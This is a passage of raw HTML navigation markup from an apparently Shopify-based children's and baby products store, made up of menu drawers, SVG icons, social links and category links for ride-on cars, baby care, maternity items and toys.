  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  SPECIAL COLLECTIONS
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts &amp; Memories
                                        </a></li><li><a href="/collections/birthday-specials" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Birthday  Specials
                                        </a></li><li><a href="/collections/test" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Under 15$
                                        </a></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Summer Specials
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-summer-specials" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Summer Specials
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/water-play" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Water Play
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/swim-floats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Swim Floats
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/musical-instruments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Musical Instruments
                                        </a></li><li><a href="/collections/baby-safety-essentials" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Baby Safety Essentials
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/toys-playhouses-tents" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            PLAY HOUSES &amp; TENTS
                          </a></li><li><a href="/collections/new-arrivals-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            NEW ARRIVALS  2026
                          </a></li></ul>
                </nav>

                
                

                
                <div class="menu-drawer__utility-links"><a href="https://www.thelittlebigstore.co/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a>
                  <ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg fill="currentColor" class="icon icon-tiktok" width="18px" height="18px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xml:space="preserve"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M19.589 6.686a4.793 4.793 0 0 1-3.77-4.245V2h-3.445v13.672a2.896 2.896 0 0 1-5.201 1.743l-.002-.001.002.001a2.895 2.895 0 0 1 3.183-4.51v-3.5a6.329 6.329 0 0 0-5.394 10.692 6.33 6.33 0 0 0 10.857-4.424V8.687a8.182 8.182 0 0 0 4.773 1.526V6.79a4.831 4.831 0 0 1-1.003-.104z"></path></g></svg><span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tumblr" viewBox="0 0 91 161">
  <path fill-rule="evenodd" d="M64 160.3c-24 0-42-12.3-42-41.8V71.3H.3V45.7c24-6.2 34-26.9 35.2-44.7h24.9v40.5h29v29.8h-29v41.1c0 12.3 6.2 16.6 16.1 16.6h14v31.3H64" fill="currentColor">
</svg>
<span class="visually-hidden">Tumblr</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-snapchat" viewBox="0 0 392 386">
  <path d="M390.3 282.3a27.2 27.2 0 00-13.8-14.7l-3-1.6-5.4-2.7a117 117 0 01-42.7-36.6 83 83 0 01-7.3-13c-.8-2.4-.8-3.8-.2-5 .6-1 1.4-1.9 2.4-2.5a1073.6 1073.6 0 0117.7-11.7 49.5 49.5 0 0016-17.1 33.6 33.6 0 00-30.8-49.7 44.8 44.8 0 00-11.8 1.6c.1-9 0-18.6-.9-27.9A105 105 0 00257.4 16 122 122 0 00196 .3c-22.5 0-43 5.3-61.3 15.7a104.6 104.6 0 00-53.2 85.4c-.8 9.4-1 19-.8 27.9a44.8 44.8 0 00-12-1.6 33.7 33.7 0 00-30.8 49.7A49.6 49.6 0 0054 194.6l9.1 6 8.3 5.4c1 .7 2 1.6 2.6 2.7.7 1.3.7 2.7-.2 5.3-2 4.5-4.5 8.7-7.3 12.8a116.5 116.5 0 01-41.4 36c-9.5 5-19.3 8.3-23.4 19.5-3.1 8.5-1 18.2 6.9 26.3 2.9 3 6.2 5.6 10 7.6 7.7 4.2 15.9 7.5 24.4 9.8a16 16 0 015 2.2c2.9 2.5 2.4 6.3 6.3 12 2 2.8 4.4 5.3 7.2 7.3 8.1 5.6 17.2 6 26.8 6.3 8.7.3 18.5.7 29.8 4.4 4.7 1.5 9.5 4.5 15.1 8a110 110 0 0062.8 19.6c30.8 0 49.4-11.4 63-19.7a77.9 77.9 0 0114.9-7.9c11.2-3.7 21-4 29.8-4.4 9.6-.4 18.7-.7 26.8-6.3 3.3-2.3 6.2-5.4 8.2-9 2.8-4.7 2.7-8 5.3-10.3 1.4-1 3-1.7 4.6-2.1 8.7-2.3 17-5.6 24.8-9.9A39 39 0 00384 308l.1-.1c7.5-8 9.4-17.4 6.3-25.6zM362.9 297c-16.8 9.2-27.9 8.3-36.5 13.8-7.4 4.8-3 15-8.4 18.6-6.5 4.6-26-.3-51 8-20.6 6.8-33.8 26.5-71 26.5-37.1 0-50-19.6-71-26.6-25-8.2-44.4-3.4-51-8-5.3-3.6-1-13.8-8.3-18.5-8.7-5.6-19.8-4.6-36.5-13.8-10.7-5.9-4.6-9.5-1.1-11.2 60.6-29.4 70.3-74.7 70.7-78 .5-4.1 1.1-7.3-3.4-11.5-4.3-4-23.5-15.8-28.9-19.6-8.8-6.1-12.6-12.3-9.8-19.8 2-5.3 6.9-7.2 12-7.2 1.6 0 3.2.2 4.8.5 9.7 2.1 19.1 7 24.5 8.3l2 .2c3 0 4-1.4 3.8-4.7-.7-10.6-2.2-31.3-.5-50.6a80 80 0 0121-51.3A93.7 93.7 0 01196 22.3c43.8 0 66.8 24.1 71.7 29.7a80 80 0 0121 51.3c1.7 19.3.2 40-.5 50.5-.2 3.5.9 4.8 3.8 4.8.6 0 1.3 0 2-.3 5.4-1.3 14.8-6.1 24.5-8.2a19 19 0 014.8-.5c5.1 0 10 2 12 7.2 2.8 7.5-1 13.7-9.9 19.8-5.3 3.7-24.5 15.6-28.8 19.6-4.5 4.2-4 7.4-3.4 11.4.4 3.5 10 48.8 70.7 78 3.6 1.8 9.6 5.5-1 11.4z" fill="currentColor">
</svg>
<span class="visually-hidden">Snapchat</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-vimeo" viewBox="0 0 100 87">
  <path fill-rule="evenodd" d="M100 20.4c-.5 9.7-7.3 23-20.4 40C66 78.1 54.5 87 45 87c-5.8 0-10.7-5.4-14.7-16.2l-8.1-29.6C19.2 30.4 16 25 12.6 25c-.8 0-3.4 1.6-7.9 4.7l-4.7-6 14.6-13c6.6-5.8 11.5-8.8 14.8-9C37.2.8 42 6.1 43.8 17.5c2 12.3 3.3 20 4 23 2.3 10.2 4.7 15.3 7.4 15.3 2.1 0 5.3-3.3 9.5-10a39.2 39.2 0 006.7-15c.6-5.8-1.7-8.7-6.7-8.7-2.4 0-4.9.6-7.4 1.7C62.2 7.7 71.6-.1 85.4.4c10.3.3 15.1 7 14.6 20" fill="currentColor">
</svg>
<span class="visually-hidden">Vimeo</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer>

<a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.thelittlebigstore.co/cdn/shop/files/Screenshot_2025-11-04_at_9.10.32_PM.png?v=1762312253&amp;width=500" alt="The Little Big Store" srcset="//www.thelittlebigstore.co/cdn/shop/files/Screenshot_2025-11-04_at_9.10.32_PM.png?v=1762312253&amp;width=50 50w, //www.thelittlebigstore.co/cdn/shop/files/Screenshot_2025-11-04_at_9.10.32_PM.png?v=1762312253&amp;width=100 100w, //www.thelittlebigstore.co/cdn/shop/files/Screenshot_2025-11-04_at_9.10.32_PM.png?v=1762312253&amp;width=150 150w, //www.thelittlebigstore.co/cdn/shop/files/Screenshot_2025-11-04_at_9.10.32_PM.png?v=1762312253&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/Screenshot_2025-11-04_at_9.10.32_PM.png?v=1762312253&amp;width=250 250w, //www.thelittlebigstore.co/cdn/shop/files/Screenshot_2025-11-04_at_9.10.32_PM.png?v=1762312253&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/Screenshot_2025-11-04_at_9.10.32_PM.png?v=1762312253&amp;width=400 400w, //www.thelittlebigstore.co/cdn/shop/files/Screenshot_2025-11-04_at_9.10.32_PM.png?v=1762312253&amp;width=500 500w" width="150" height="69.0" class="header__heading-logo motion-reduce">
</a>
<nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>HOME</span>
                </a></li><li><a href="/collections/all" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>SHOP ALL</span>
                </a></li><li><header-menu>
                  <details id="Details-HeaderMenu-3">
                    <summary class="header__menu-item list-menu__item link focus-inset">
                      <span>RIDE-ON SPECIALS</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                    </summary>
                    <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/children-riding-cars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              ALL RIDING CARS
                            </a></li><li><a href="/collections/sports-cars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              SPORTS CARS
                            </a></li><li><a href="/collections/suvs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              SUVs
                            </a></li><li><a href="/collections/trucks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              TRUCKS
                            </a></li><li><a href="/collections/motorcycles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              MOTORCYCLES
                            </a></li><li><a href="/collections/electric-scooter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              SCOOTERS
                            </a></li><li><a href="/collections/bikes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              BIKES
                            </a></li><li><a href="/collections/motor-bike" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              MOTOR BIKE
                            </a></li><li><a href="/collections/kids-tricycle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              TRICYCLE
                            </a></li><li><details id="Details-HeaderSubMenu-10">
                              <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                <span>BRANDS</span>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                              </summary>
                              <ul id="HeaderMenu-SubMenuList-10" class="header__submenu list-menu motion-reduce"><li>
                                    <a href="/collections/mercedes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                      MERCEDES
                                    </a>
                                  </li><li>
                                    <a href="/collections/bmw" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                      BMW
                                    </a>
                                  </li></ul>
                            </details></li></ul>
                  </details>
                </header-menu></li><li><header-menu>
                  <details id="Details-HeaderMenu-4">
                    <summary class="header__menu-item list-menu__item link focus-inset">
                      <span>BABY SPECIALS</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                    </summary>
                    <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                              <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                <span>Baby Feeding &amp; Nursing</span>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                              </summary>
                              <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                    <a href="/collections/feeding-set" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                      Feeding Set
                                    </a>
                                  </li><li>
                                    <a href="/collections/feeding-bottle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                      Feeding Bottle
                                    </a>
                                  </li><li>
                                    <a href="/collections/bibs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                      Bibs
                                    </a>
                                  </li></ul>
                            </details></li><li><a href="/collections/baby-shoes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Shoes
                            </a></li><li><a href="/collections/baby-accesories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Accessories
                            </a></li><li><a href="/collections/bathing-grooming" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Baby Bathing
                            </a></li><li><a href="/collections/baby-bedding" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Baby Bedding
                            </a></li><li><details id="Details-HeaderSubMenu-6">
                              <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                <span>Baby Care</span>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                              </summary>
                              <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                    <a href="/collections/grooming" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                      Baby Grooming
                                    </a>
                                  </li><li>
                                    <a href="/collections/health-safety" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                      Baby Health
                                    </a>
                                  </li><li>
                                    <a href="/collections/baby-safety" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                      Baby Safety
                                    </a>
                                  </li></ul>
                            </details></li><li><a href="/collections/travel-essentials" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Baby Travel Essentials
                            </a></li><li><a href="/collections/baby-walkers-jumpers-swings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Baby Walkers, Jumpers &amp; Swings
                            </a></li><li><a href="/collections/stroller-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Stroller &amp; Accessories
                            </a></li></ul>
                  </details>
                </header-menu></li><li><header-menu>
                  <details id="Details-HeaderMenu-5">
                    <summary class="header__menu-item list-menu__item link focus-inset">
                      <span>MOM&#39;s</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                    </summary>
                    <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/maternity-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Maternity Wear
                            </a></li><li><a href="/collections/diaper-bags-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Diaper Bags
                            </a></li><li><a href="/collections/baby-carrier" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Baby Carrier
                            </a></li><li><a href="/collections/breast-feeding-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Breast Feeding Pillows
                            </a></li><li><a href="/collections/breast-pumps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Breast Pumps
                            </a></li><li><a href="/collections/storage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Storage
                            </a></li></ul>
                  </details>
                </header-menu></li><li><header-menu>
                  <details id="Details-HeaderMenu-6">
                    <summary class="header__menu-item list-menu__item link focus-inset">
                      <span>TOYS</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                    </summary>
                    <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/play-and-learn" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Play &amp; Learn
                            </a></li><li><a href="/collections/montessori-toys" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Montessori Toys
                            </a></li><li><a href="/collections/rc-toys" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              RC Toys
                            </a></li><li><a href="/collections/action-figure" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Action Figures
                            </a></li><li><a href="/collections/toy-gun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Battle Blast
                            </a></li><li><a href="/collections/soft-toys-special-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Soft &amp; Plush Toys
                            </a></li><li><a href="/collections/toys-doll-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Dolls
                            </a></li><li><details id="Details-HeaderSubMenu-8">
                              <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                <span>Craft Kits &amp; DIY Projects</span>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                              </summary>
                              <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                    <a href="/collections/toys-stem-collections" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                      STEM Collections
                                    </a>
                                  </li></ul>
                            </details></li><li><a href="/collections/undergarments-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Car Collection
                            </a></li><li><a href="/collections/building-blocks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Building Blocks
                            </a></li><li><a href="/collections/toys-for-infants-0-12-months" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Infants(0-12 months)
                            </a></li><li><a href="/collections/preschool-toys-3-5-years" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Preschool Kids(3-5 years)
                            </a></li><li><a href="/collections/toys-for-kids-5-12-years" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Kids(5-12 years)
                            </a></li><li><a href="/collections/fidget-toys" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Fidget Toys
                            </a></li><li><a href="/collections/bath-beauty" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Bath Toys &amp; Accessories
                            </a></li></ul>
                  </details>
                </header-menu></li><li><header-menu>
                  <details id="Details-HeaderMenu-7">
                    <summary class="header__menu-item list-menu__item link focus-inset">
                      <span>SPECIAL COLLECTIONS</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                    </summary>
                    <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Gifts &amp; Memories
                            </a></li><li><a href="/collections/birthday-specials" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Birthday  Specials
                            </a></li><li><a href="/collections/test" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Under 15$
                            </a></li><li><details id="Details-HeaderSubMenu-4">
                              <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                <span>Summer Specials</span>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
